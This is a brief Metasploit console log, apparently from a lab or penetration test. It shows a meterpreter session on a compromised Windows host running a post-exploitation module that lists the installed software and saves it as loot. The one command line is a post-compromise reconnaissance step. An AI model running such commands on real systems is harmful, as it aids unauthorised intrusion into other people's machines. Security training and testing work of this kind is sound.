 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on NICK-65D57E9F6A
Installed Applications
======================
Name Version
---- -------
2345好压 v5.9
Microsoft Visual C++ 2008 Redistributable - x86 9.0.21022 9.0.21022
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
VMware Tools 10.0.12.4448491
WebFldrs XP 9.50.7523
XAMPP 1.8.2-6
[+] Results stored in: /root/.msf4/loot/20191231021836_default_127.0.0.1_host.application_254661.txt